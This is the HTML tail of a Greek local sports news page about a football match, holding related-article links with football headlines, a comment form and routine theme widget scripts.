                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%b7-%cf%84%cf%83%cf%83%ce%ba%ce%b1-%ce%b8%ce%b1-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%bf-50-%cf%84%cf%89%ce%bd-%cf%86%ce%b9%ce%bb%ce%ac%ce%b8%ce%bb%cf%89/">Μπάσκετ: η ΤΣΣΚΑ θα έχει το 50% των φιλάθλων</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/euroleague-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%cf%87%ce%af%ce%bc%ce%ba%ce%b9-94-78/">Euroleague: ο Παναθηναϊκός νίκησε την Χίμκι 94-78</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-01-22T00:01:11+00:00"><meta itemprop="dateModified" content="2021-01-22T00:01:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b3%ce%ba%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%ce%b1%ce%ba%ce%b1%cf%83%ce%ad%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Γκολ για τον Μπακασέτα, αποβολή για τον Τζαβέλλα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b7aa8d6ea8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b7aa8d6ea8" ><script>var block_td_uid_3_696b7aa8d6ea8 = new tdBlock();
block_td_uid_3_696b7aa8d6ea8.id = "td_uid_3_696b7aa8d6ea8";
block_td_uid_3_696b7aa8d6ea8.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b7aa8d6ea8_rand","td_column_number":3,"live_filter_cur_post_id":17124,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b7aa8d6ea8_rand","tdc_css_class_style":"td_uid_3_696b7aa8d6ea8_rand_style"}';
block_td_uid_3_696b7aa8d6ea8.td_column_number = "3";
block_td_uid_3_696b7aa8d6ea8.block_type = "td_block_related_posts";
block_td_uid_3_696b7aa8d6ea8.post_count = "6";
block_td_uid_3_696b7aa8d6ea8.found_posts = "3810";
block_td_uid_3_696b7aa8d6ea8.header_color = "";
block_td_uid_3_696b7aa8d6ea8.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b7aa8d6ea8.max_num_pages = "635";
tdBlocksArray.push(block_td_uid_3_696b7aa8d6ea8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b7aa8da55f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b7aa8d6ea8" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696b7aa8da565" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b7aa8d6ea8" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696b7aa8d6ea8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/conference-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%ac%cf%83%ce%b7-%cf%84%cf%89%ce%bd-16/" rel="bookmark" class="td-image-wrap" title="Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/UEFA-Europa-Conference-League-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/UEFA-Europa-Conference-League-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/05/UEFA-Europa-Conference-League-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/conference-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%ac%cf%83%ce%b7-%cf%84%cf%89%ce%bd-16/" rel="bookmark" title="Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16">Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%87%ce%ac%ce%b9%ce%bd%cf%84%ce%b5%ce%bd%cf%87%ce%b1%cf%8a%ce%bc-%ce%bf-%cf%83%cf%85%ce%bd%cf%84%ce%bf%cf%80%ce%af%cf%84/" rel="bookmark" class="td-image-wrap" title="Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-22-28-20-1-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-22-28-20-1-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-22-28-20-1-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%87%ce%ac%ce%b9%ce%bd%cf%84%ce%b5%ce%bd%cf%87%ce%b1%cf%8a%ce%bc-%ce%bf-%cf%83%cf%85%ce%bd%cf%84%ce%bf%cf%80%ce%af%cf%84/" rel="bookmark" title="Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου">Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/copa-africa-%ce%b7-%cf%83%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%ce%b3%cf%85%cf%80%cf%84%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" class="td-image-wrap" title="Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-42-40-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-42-40-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-42-40-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/copa-africa-%ce%b7-%cf%83%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%ce%b3%cf%85%cf%80%cf%84%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" title="Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό">Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b7%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4/" rel="bookmark" class="td-image-wrap" title="Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/xrwma-zisopoulos-218x150.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/xrwma-zisopoulos-218x150.webp 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/xrwma-zisopoulos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b7%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4/" rel="bookmark" title="Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ">Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b3%ce%ba%ce%bf%ce%bb-%ce%ba%ce%b1%ce%b9-mvp-%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%86%ce%bf%cf%81%cf%84%ce%bf%cf%8d%ce%bd%ce%b7%cf%82/" rel="bookmark" class="td-image-wrap" title="Διεθνή: γκολ και mvp ο Κώστας Φορτούνης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-16-01-18-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-16-01-18-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-16-01-18-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Διεθνή: γκολ και mvp ο Κώστας Φορτούνης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b3%ce%ba%ce%bf%ce%bb-%ce%ba%ce%b1%ce%b9-mvp-%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%86%ce%bf%cf%81%cf%84%ce%bf%cf%8d%ce%bd%ce%b7%cf%82/" rel="bookmark" title="Διεθνή: γκολ και mvp ο Κώστας Φορτούνης">Διεθνή: γκολ και mvp ο Κώστας Φορτούνης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%bf-%cf%84%cf%83%ce%ac%ce%bc%cf%80%ce%b9-%ce%b1%ce%bb%cf%8c%ce%bd%cf%83%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%81%ce%b5/" rel="bookmark" class="td-image-wrap" title="Διεθνή: τέλος ο Τσάμπι Αλόνσο από την Ρεάλ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-28-13-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-28-13-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-21-28-13-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Διεθνή: τέλος ο Τσάμπι Αλόνσο από την Ρεάλ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%bf-%cf%84%cf%83%ce%ac%ce%bc%cf%80%ce%b9-%ce%b1%ce%bb%cf%8c%ce%bd%cf%83%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%81%ce%b5/" rel="bookmark" title="Διεθνή: τέλος ο Τσάμπι Αλόνσο από την Ρεάλ">Διεθνή: τέλος ο Τσάμπι Αλόνσο από την Ρεάλ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b7aa8d6ea8" data-td_block_id="td_uid_3_696b7aa8d6ea8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b7aa8d6ea8" data-td_block_id="td_uid_3_696b7aa8d6ea8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B3%CE%BA%CE%BF%CE%BB-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BC%CF%80%CE%B1%CE%BA%CE%B1%CF%83%CE%AD%CF%84%CE%B1-%CE%B1%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='17124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696b7aa8dca5c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696b7aa8dca5c" ><script>var block_td_uid_6_696b7aa8dca5c = new tdBlock();
block_td_uid_6_696b7aa8dca5c.id = "td_uid_6_696b7aa8dca5c";
block_td_uid_6_696b7aa8dca5c.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696b7aa8dca5c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b7aa8dca5c_rand","tdc_css_class_style":"td_uid_6_696b7aa8dca5c_rand_style"}';
block_td_uid_6_696b7aa8dca5c.td_column_number = "1";
block_td_uid_6_696b7aa8dca5c.block_type = "td_block_2";
block_td_uid_6_696b7aa8dca5c.post_count = "5";
block_td_uid_6_696b7aa8dca5c.found_posts = "2143";
block_td_uid_6_696b7aa8dca5c.header_color = "#";
block_td_uid_6_696b7aa8dca5c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b7aa8dca5c.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_696b7aa8dca5c);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696b7aa8dca5c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:35:43+00:00" >16/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας αύριο Σάββατο 17/1 και ώρα 15.00 θα πραγματοποιηθούν τα παιχνίδια της 15ης αγωνιστικής.

Αυτή είναι η τελευταία αγωνιστική...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

